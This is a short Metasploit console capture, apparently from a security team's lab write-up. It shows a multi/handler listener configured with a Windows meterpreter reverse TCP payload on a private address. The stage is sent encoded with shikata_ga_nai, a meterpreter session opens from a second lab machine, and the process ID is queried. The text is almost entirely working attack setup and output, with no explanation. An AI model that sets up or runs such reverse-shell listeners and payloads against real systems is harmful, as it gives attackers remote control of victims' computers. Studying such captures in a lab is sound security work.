 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 2 opened (10.211.55.2:3333 -> 10.211.55.3:54160) at 2020-02-13 16:22:22 +0800
meterpreter > getpid
Current pid: 1212
meterpreter >
Tide安全团队